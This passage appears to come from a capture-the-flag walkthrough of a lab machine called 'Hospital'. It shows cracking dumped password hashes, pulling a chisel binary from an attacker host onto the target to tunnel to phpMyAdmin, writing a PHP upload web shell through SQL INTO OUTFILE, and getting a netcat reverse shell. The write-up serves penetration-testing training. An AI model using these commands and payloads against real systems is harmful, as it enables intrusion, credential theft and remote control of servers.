SELECT * FROM users;
test is the user I created when interacting with the applicationLet's see if we can crack any hashes. Copy the admin and patient hashes to a local file and follow along.
admin:$2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2
patient:$2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgOContents of file

The admin hash cracks right away. The patient hash cracked a bit after but I suspect that's of no consequence, as it's likely an unprivileged account.
Accessing PHPMYADMIN
/phpmyadmin/ resource internally. Note that before, we received a HTTP 403 response when trying to access https://hospital.htb/phpmyadmin/ at the initial enumeration. There's a good chance we can reach it from our reverse shell, since the request is coming from its own network interface stack.Here's the HTTP 403 response from the server when trying to access the page initially.

Let's set up a reverse SOCKS proxy using chisel and try reaching the page through that.
Download Chisel
For this, we'll need a copy of the chisel binary on both the target and Kali.

wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz -O chisel.gz
gunzip chisel.gz
chmod u+x chiselDownload and gunzip chisel to Kali
sudo python3 -m http.server 80Host the chisel binary over HTTP
wget http://kali-vpn-ip/chisel -O /tmp/chisel
chmod u+x /tmp/chiselDownload chisel from Kali to the target
Create the Reverse SOCKS Proxy
sudo ./chisel server --port 8081 --reverse &Start chisel in reverse mode on Kali and server it in the background on TCP/8081
/tmp/chisel client kali-vpn-ip:8081 R:58080:socks &Connect to the chisel server on Kali and open TCP/58080 on Kali as a reverse SOCKS proxy
sudo nano /etc/proxychains4.confEdit the proxychains file and add our SOCKS5 proxy

Configure Burp to Use the Proxy




roundcube user passwords from phpmyadmin, so instead, we'll use phpmyadmin to write a web shell.Write a Web Shell Using PHPMYADMIN


We can use this GitHub Gist as a starting point for our payload, but we'll have to change the directory where the payload writes to.



SELECT
"<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
INTO OUTFILE 'C:/xampp/phpmyadmin/uploader.php';I used '/phpmyadmin/' as the directory, cause it was easiest

Now, let's use that same web shell from the file upload vulnerability on tcp/8080.


Let's transfer nc.exe to the target and get a reverse shell.
cp /usr/share/windows-resources/binaries/nc.exe .Copy 'nc.exe'

sudo rlwrap nc -lnvp 443Start a TCP listener


tcp/8080 was being served from a VM running in Hyper-V.Flags
C:\Users\drbrown.HOSPITAL\Desktop\user.txt
e8d0db3a105d3707556c005cfb0e48de
C:\Users\Administrator\Desktop\root.txt
8e49b95f348b347aa43e348ca2bb98bb





